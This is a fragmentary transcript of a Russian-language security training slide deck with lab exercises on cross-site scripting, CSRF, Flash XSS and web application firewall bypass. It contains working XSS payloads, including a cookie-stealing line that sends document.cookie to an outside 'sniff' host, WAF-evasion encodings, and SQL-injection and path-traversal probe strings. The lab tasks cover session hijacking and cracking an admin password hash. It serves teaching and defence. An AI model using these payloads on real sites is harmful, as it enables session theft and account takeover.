- 38. Практическое занятие (3) http://192.168.0.51:82/ Найти

- 39. Резюме лабораторной работы



- 40. Межсайтовое выполнение сценариев часто встречается на широко

- 41. Резюме Cross-Site Scripting – широко распространенная ошибка,

- 42. Дополнительные материалы и ссылки Web Application Security

- 43. Спасибо за внимание! devteev@ptsecurity.ru http://devteev.blogspot.com/ http://ptresearch.blogspot.com/ http://www.ptsecurity.ru/

Слайд 1Лабораторная работа по теме «Межсайтовое выполнение сценариев»

Дмитрий Евтеев

Positive Technologies

Слайд 2План лабораторной работы

Введение в тему безопасности Web-приложений

Уязвимость типа «Межсайтовое выполнение

Межсайтовое выполнение сценариев в Java/Flash-приложениях

Обход фильтров безопасности и Web Application Firewall (WAF)

Резюме



Слайд 4Опасный мир Web-приложений

По данным компании Positive Technologies за 2009 год

79% сайтов

58% сайтов содержат уязвимости средней степени риска

54% сайтов содержат уязвимости, которые эксплуатируются на стороне клиента

http://ptsecurity.ru/analytics.asp

Данные основываются на проведении 6239 автоматических сканирований, детальном анализе 77 Web-приложений, преимущественно с использованием методики «черного ящика».



Слайд 5Распределение вероятности обнаружения уязвимостей по степени риска (данные за 2009 год)

http://ptsecurity.ru/analytics.asp

Слайд 6Классификация уязвимостей в web-приложениях

Web Application Security Consortium WASC-TCv2 / OWASP Top

CWE/SANS Top 25 Most Dangerous Programming Errors 2010

Threat Classification References Mapping Proposal

http://projects.webappsec.org/Threat%20Classification%20References%20Mapping%20Proposal

http://projects.webappsec.org/Threat-Classification

http://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project

http://cwe.mitre.org/top25/archive/2010/2010_cwe_sans_top25.pdf



Слайд 7 Наиболее часто встречающиеся уязвимости веб-приложений при проведении анализа методом «черного ящика»

Опасный

Слайд 8Часть 1: Межсайтовое выполнение сценариев

Уязвимость типа «Межсайтовое выполнение сценариев» (Cross-site Scripting,

Слайд 9Cross-Site Scripting – Базовые знания

"Межсайтовое выполнение сценариев"

Уязвимость Cross-Site Scripting (XSS) связана

Слайд 10"Межсайтовое выполнение сценариев" может использоваться для:

Подмены содержимого сайта (content spoofing, fishing)

Получения

Проведения атак на компоненты среды клиента (браузер, ActiveX, Adobe, etc.)

Распространения вредоносного кода (ajax-worms)

Cross-Site Scripting – Базовые знания

Слайд 11Наглядный пример уязвимости типа «Межсайтовое выполнение сценариев»

Web-сервер

http://web/?search=WhatIsWebSecurity

...

...

Слайд 12Наглядный пример уязвимости типа «Межсайтовое выполнение сценариев»

Web-сервер

http://web/?search=">alert('XSS')

...

...

Слайд 13Cross-Site Scripting – Базовые знания

Условно Cross-Site Scripting (XSS) делят на следующие

Сохраненный вариант (persistent/stored)

Отраженный вариант (non-persistent/reflected)

Cross-Site Scripting обычно можно встретить:

В HTML-теге

В теле JavaScript/VBScript/etc (eq DOM-based)

В коде-HTML

В параметре тега-HTML

В Java/Flash приложениях

В ActiveX

…

Cross-Site Scripting – это уязвимость на стороне клиента (client side)

Microsoft Internet Explorer 8 XSS filter

Mozilla NoScript Firefox extension

Слайд 14Cross-Site Scripting – Классическая эксплуатация

Возможный метод обнаружения уязвимости

/?id=">alert(1)

HTML-код возвращаемой страницы примет

В параметре тега …"…

В тексте …

">

…В результате браузер выполнит JavaScript-код

Пример практического использования:

">

Слайд 15Cross-Site Scripting – Классическая эксплуатация

Пример (1) – по событию

Уязвимый HTML-код:

…

…

Эксплуатация:

/?filename="onerror=alert('XSS');"

/?filename="onerror=javascript:alert('XSS');"

…

HTML-код

…

…

Пример практического использования:

/?filename="onerror="xss=new/**/Image().src='http://host/sniff?c='%2Bescape(document.cookie);"

Слайд 17Cross-Site Scripting – Классическая эксплуатация

Пример (2) – DOM-based

Уязвимый код:

...

document.write(""+document.location.href.substring (document.location.href.indexOf("default=")+8)+"");

document.write("

...

Штатная работа сценария:

/?default=Russia

/?default=French

…

Эксплуатация:

/?default=

Слайд 18Cross-Site Scripting – Безопасность Cookie

Атрибуты Cookie

Set-Cookie: =[; =]

[; expires=][; domain=]

[; path=][;

Слайд 19Наглядный пример атаки с использованием уязвимости типа «Межсайтовое выполнение сценариев»

Web-сервер

1. fuzzing,

уязвимости

2. Передача «заряженной» ссылки:

http://web/?search=">

3. Переход по ссылке

4. Выполнение исполняемого

кода в браузере пользователя

5. Например, передача

Web-сессии (cookies)

6. Работа с Web-приложением от

имени атакованного пользователя

Слайд 20Практическое занятие (1)

http://192.168.0.51:80/

Найти уязвимость типа «Межсайтовое выполнение сценариев».

Создать сниффер для записи

Осуществить перехват сессии администратора приложения.

Авторизоваться под учетной записью администратора приложения.

Слайд 21Часть 2: Межсайтовое выполнение сценариев в Java/Flash

Межсайтовое выполнение сценариев в

Java/Flash-приложениях

Слайд 22XSS && CSRF – Базовые знания

Уязвимость типа "Подделка HTTP-запросов" (Cross-Site Request

Практически не входит в статистику уязвимостей Positive Technologies и WASC по автоматизированным сканированиям (сложности при автоматизированном обнаружении)

В основном, эта ошибка встречается в том или ином виде во всех проанализированных веб-приложениях

Степень опасности уязвимости CSRF на прямую зависит от функций и задач, решаемых приложением

Cross-Site Request Forgery – вид атаки, использующий функцию браузера по автоматической отправке идентификатора сессии с каждым GET/POST-запросом к веб-приложению

Уязвимость известна и используется с 1988 г., но только сейчас стало заметно движение в сторону ее повсеместного устранения (крупные Интернет-проекты, приложения eCommerce и др.)

Зачастую применяется связка XSS + CSRF

Слайд 23Наглядный пример атаки с использованием уязвимости типа«Подделка HTTP-запросов»

Интернет-форум

1. Публикация сообщения:

Интернет-банк

(ibanking)

2.

3. Браузер загружает картинку по адресу:

http://ibanking/action?...

4. Если сессия пользователя существует, то…

Слайд 24

document.domain = "example.com"; (!)

Методы обхода - Anti DNS Pinning, уязвимости реализации

Ограничения

Слайд 25Для безопасности используются изолированные зоны безопасности (Sandbox security model)

Легальный способ расширения

Или вызов соответствующей функции

System.security.loadPolicyFile ("http://site/crossdomain.xml");

Cross-Site Scripting (Java/Flash) – Базовые знания

Слайд 26Потенциально небезопасные функции ActionScript:

loadVariables()

loadMovie()

getURL()

loadMovie()

loadMovieNum()

FScrollPane.loadScrollContent()

LoadVars.load()

LoadVars.send()

LoadVars.sendAndLoad()

MovieClip.getURL()

MovieClip.loadMovie()

NetConnection.connect()

NetServices.createGatewayConnection()

NetSteam.play()

Sound.loadSound()

XML.load()

XML.send()

XML.sendAndLoad()

Cross-Site Scripting (Java/Flash) – Базовые знания

Слайд 28Практическое занятие (2)

http://192.168.0.51:81/

Найти уязвимость типа «Межсайтовое выполнение сценариев».

Воспользоваться AJAX-сценарием

http://192.168.0.51:8085/act.js

Воспользоваться уязвимостью типа «Межсайтовое выполнение сценариев» с автоматическим созданием нового пользователя в тестовом приложении.

Авторизоваться под учетной записью созданного пользователя.

Слайд 30Что такое WAF

http://server/?id=6329&print=Y

Нас атакуют! Ахтунг!!!

WAF

Webserver

http://server/?id=5351

http://server/?id=8234

http://server/?id=">...

http://server/?id=1+union+select...

http://server/?id=/../../../etc/passwd

Нормализация данных

Decode HTML entities (e.g. c, ",

Escaped characters (e.g. \t, \001, \xAA, \uAABB)

Null byte string termination

...

Поиск сигнатуры

/(sel)(ect.+fr)(om)/is

/(uni)(on.+sel)(ect)/is

...

Слайд 31Какие они бывают

По режиму работы:

Мост/Маршрутизатор

Обратный прокси-сервер

Встроенный

По модели защиты:

Основанный на сигнатуре (Signature-based)

Основанный

По реакции на «плохой» запрос:

Очистка «опасных» данных

Блокировка запроса

Блокировка источника атаки

Слайд 32Методы обхода WAF

Фундаментальные ограничения технологии

Неспособность полностью защитить Web-приложение от всех возможных

Общие проблемы

Разработчикам универсальных фильтров WAF приходиться балансировать между эффективностью фильтра и минимизацией ошибок блокировки легитимного трафика

Обработка возвращаемого трафика клиенту

Уязвимости реализации

Технологии нормализации запроса

Использование новых техник эксплуатации уязвимостей в Web (HTTP Parameter Pollution, HTTP Parameter Fragmentation, замена null-byte и т.п.)

Слайд 33Общие проблемы

Сохраненный вариант XSS

В случае если удалось «протащить» XSS через фильтр,

Отраженный вариант XSS в JavaScript-коде (инъекция JavaScript)

Пример:

Эксплуатация: /?xss=500); alert(document.cookie);//

DOM-based XSS

Пример:

Эксплуатация: /?xss=document.cookie

Аналогичные проблемы наблюдаются у фильтров защиты от XSS на стороне клиента client-side (например, IE8)

Методы обхода WAF – Cross-Site Scripting

Слайд 34Методы обхода WAF: Возможные способы кодирования JavaScript

Пример: alert(1)

Hex-кодирование (URL-представление)

%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E

HTML-кодирование

<script>alert(1)</script>

<script>alert(1)</script>

UTF7

+ADw-SCRIPT+AD4-alert('1');+ADw-/SCRIPT+AD4-

… UTF8, base64,

Слайд 35Методы обхода WAF: Возможные способы кодирования JavaScript

Пример с BlackHat USA09:

($=[$=[]][(__=!$+$)[_=-~-~-~$]+({}+$)[_/_]+($$=($_=!''+$)[_/_]+$_[+$])])()[__[_/_]+__[_+~$]+$_[_]+$$](_/_)

BlackHat USA09

Слайд 36Методы обхода WAF: Возможные способы кодирования JavaScript

http://utf-8.jp/public/jjencode.html

Слайд 37Практика обхода WAF: Cross-Site Scripting

Обход правил фильтрации на примере ModSecurity:

1;alert/*skip*/('XSS');

";document.write('

...

BlackHat USA09 Eduardo Vela (Эдуардо Вела), David Lindsay (Дэвид Линдсэй) http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf

Слайд 38Практическое занятие (3)

http://192.168.0.51:82/

Найти уязвимость типа «Межсайтовое выполнение сценариев».

Воспользоваться техникой обхода WAF.

Осуществить

Восстановить используемый пароль администратора приложения по перехваченному хеш-значению md5 используемого пароля.

Авторизоваться под учетной записью администратора приложения.

Слайд 40Межсайтовое выполнение сценариев часто встречается на широко известных и крупных Интернет-ресурсах

Cross-Site

Слайд 41Резюме

Cross-Site Scripting – широко распространенная ошибка, допускаемая при разработке приложений

Пути устранения

Правильно выстроенный процесс Software Development Life Cycle (SDLC) в значительной степени снижает вероятность появления уязвимостей в коде

Защита Web-приложений, также как и информационная безопасность в целом должна быть комплексной :)

Слайд 42Дополнительные материалы и ссылки

Web Application Security Consortium (WASC)

http://projects.webappsec.org/Cross-Site+Scripting

http://projects.webappsec.org/Script-Mapping

Open Web Application Security

http://www.owasp.org/index.php/Cross-site_Scripting_(XSS)

ha.ckers XSS (Cross Site Scripting) Cheat Sheet

http://ha.ckers.org/xss.html

Jjencode

http://utf-8.jp/public/jjencode.html

alert('XSS')... ..." alt="">

alert('XSS')... ..." alt="">

alert(1)HTML-код возвращаемой страницы примет видВ параметре тега" alt="">

alert(1)HTML-код возвращаемой страницы примет видВ параметре тега" alt="">

![Cross-Site Scripting – Безопасность CookieАтрибуты CookieSet-Cookie: =[; =][; expires=][; domain=][; path=][; secure][; HTTPOnly]](/img/tmb/1/31368/1094393f38ba81ad989318ad80d51d5f-800x.jpg)

...http://server/?id=1+union+select...http://server/?id=/../../../etc/passwdНормализация данных Decode HTML entities (e.g. c, ", ª) Escaped characters (e.g. \t," alt="">

...http://server/?id=1+union+select...http://server/?id=/../../../etc/passwdНормализация данных Decode HTML entities (e.g. c, ", ª) Escaped characters (e.g. \t," alt="">

![Методы обхода WAF: Возможные способы кодирования JavaScriptПример с BlackHat USA09:($=[$=[]][(__=!$+$)[_=-~-~-~$]+({}+$)[_/_]+($$=($_=!''+$)[_/_]+$_[+$])])()[__[_/_]+__[_+~$]+$_[_]+$$](_/_)BlackHat USA09 Eduardo Vela (Эдуардо Вела),](/img/tmb/1/31368/2b51a9cb16d6f1b0c19133a0a3131df6-800x.jpg)